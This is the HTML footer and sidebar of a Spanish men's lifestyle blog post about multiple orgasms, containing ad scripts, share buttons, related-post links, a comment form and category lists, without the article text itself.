				<div id="atatags-dynamic-belowpost-69809faa68e56">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-69809faa68e56',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-53c95298004d873a058c9f3d99634b60" id="hombr-53c95298004d873a058c9f3d99634b60"></div>        </div>

        <footer>
            <!-- post pagination --><div class="page-nav page-nav-post td-pb-padding-side"> <span class="post-page-numbers current" aria-current="page"><div>1</div></span> <a href="https://www.hombremoderno.es/orgasmos-multiples-el1/2/" class="post-page-numbers"><div>2</div></a><a href="https://www.hombremoderno.es/orgasmos-multiples-el1/2/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.hombremoderno.es/tag/climax/">climax</a></li><li><a href="https://www.hombremoderno.es/tag/multiorgasmos/">multiorgasmos</a></li><li><a href="https://www.hombremoderno.es/tag/orgasmos/">orgasmos</a></li><li><a href="https://www.hombremoderno.es/tag/orgasmos-multiples/">orgasmos múltiples</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/orgasmos-multiples-el1/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Forgasmos-multiples-el1%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Orgasmos+m%C3%BAltiples%3A+c%C3%B3mo+mejorar+la+experiencia+sexual+de+ellas&url=https%3A%2F%2Fwww.hombremoderno.es%2Forgasmos-multiples-el1%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/orgasmos-multiples-el1/&amp;media=https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-e136b30d2ef21c3e81584d04ee44408be272e0dd1ab7164593f6-e1528367707792.jpg&description=Orgasmos+m%C3%BAltiples%3A+c%C3%B3mo+mejorar+la+experiencia+sexual+de+ellas" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Orgasmos+m%C3%BAltiples%3A+c%C3%B3mo+mejorar+la+experiencia+sexual+de+ellas %0A%0A https://www.hombremoderno.es/orgasmos-multiples-el1/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/recetas-fitness-snacks-fa1/">3 recetas fitness: snacks</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/tinte-para-hombres-el1/">Tinte para hombres: todo lo que hay que saber</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/elisabet/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/e646a8e7ebbf7b021739a63673667198e939d19098fef5a70c4772b88aea0018?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/e646a8e7ebbf7b021739a63673667198e939d19098fef5a70c4772b88aea0018?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/elisabet/">Elisabet</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Elisabet"></span><meta itemprop="datePublished" content="2018-06-07T11:36:46+01:00"><meta itemprop="dateModified" content="2018-06-07T11:36:46+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/orgasmos-multiples-el1/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/orgasmos-multiples-el1/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="Orgasmos múltiples: cómo mejorar la experiencia sexual de ellas"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/ccimage-e136b30d2ef21c3e81584d04ee44408be272e0dd1ab7164593f6-e1528367707792.jpg?fit=800%2C532&ssl=1"><meta itemprop="width" content="800"><meta itemprop="height" content="532"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":792712,"live_filter_cur_post_author":"5778","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "563";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "188";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/orgasmos-multiples-el1/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=792712&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=4c16c2936e&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=51cf660a5d8849aa6dbada9f38913bfe4c9d92bf#parent=https%3A%2F%2Fwww.hombremoderno.es%2Forgasmos-multiples-el1%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
